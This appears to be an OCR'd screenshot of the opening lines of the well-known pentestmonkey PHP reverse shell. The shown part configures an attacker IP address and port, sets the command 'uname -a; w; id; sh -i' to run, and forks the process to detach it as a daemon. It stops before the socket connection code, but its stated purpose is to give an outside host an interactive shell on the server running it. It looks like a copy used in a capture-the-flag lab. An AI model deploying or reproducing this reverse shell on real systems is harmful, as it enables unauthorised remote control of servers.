 1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.48';
8 $port = 4005;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17         $pid = pcntl_fork();
18
19         if ($pid == -1) {
20                 printit("ERROR: Can't fork");
21                 exit(1);
22         }
23
24         if ($pid) {
25                 exit(0);  // Parent exits
26         }
27         if (posix_setsid() == -1) {
28                 printit("Error: Can't setsid()");
29                 exit(1);
30         }
31
32         $daemon = 1;
33 } else {
34         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
35 }
36